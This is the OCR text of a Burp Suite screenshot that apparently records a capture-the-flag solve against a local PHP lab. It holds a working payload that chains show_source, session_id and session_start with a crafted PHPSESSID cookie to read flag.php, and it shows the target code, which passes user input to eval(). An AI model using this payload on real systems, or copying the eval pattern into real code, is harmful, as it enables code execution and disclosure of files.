 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET /1.php?code=show_source(session_id(session_start())); HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=flag.php
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML Render
<?php
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?
\)/', '', $_GET['code'])) {
    eval($_GET['code']);
}
?>
Warning: session_start(): The session id is too long or contains illegal
characters, valid characters are a-z, A-Z, 0-9 and '-,' in
D:\phpstudy_pro\WWW\1.php(4) : eval()'d code on line 1
flag{ni4n_is_dd}
Done 1,685 bytes | 16 millis